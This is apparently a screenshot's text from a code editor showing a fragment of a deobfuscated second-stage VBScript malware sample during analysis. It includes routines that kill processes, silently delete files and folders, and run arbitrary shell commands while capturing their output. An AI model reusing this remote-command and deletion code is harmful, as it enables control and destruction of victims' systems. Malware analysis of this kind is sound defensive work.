 ~/vbe/cleaned_second_stage.vbs - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
decoded.vbs untitled second_stage.vbs cleaned_second_stage.vbs decode-vbe.py
425 shellobj.run "taskkill /F /T /PID " & pid,7,true
426 End Sub
427
428 Sub deletefaf (url)
429 On Error Resume Next
430
431 filesystemobj.deletefile url
432 filesystemobj.deletefolder url
433
434 End Sub
435
436 Function cmdshell (cmd)
437
438 Dim httpobj,oexec,readallfromany
439
440 Set oexec = shellobj.exec ("%comspec% /c " & cmd)
441 If Not oexec.stdout.atendofstream Then
442 readallfromany = oexec.stdout.readall
443 ElseIf Not oexec.stderr.atendofstream Then
444 readallfromany = oexec.stderr.readall
445 Else
446 readallfromany = ""
447 End If
448
8 characters selected Spaces: 4 VBScript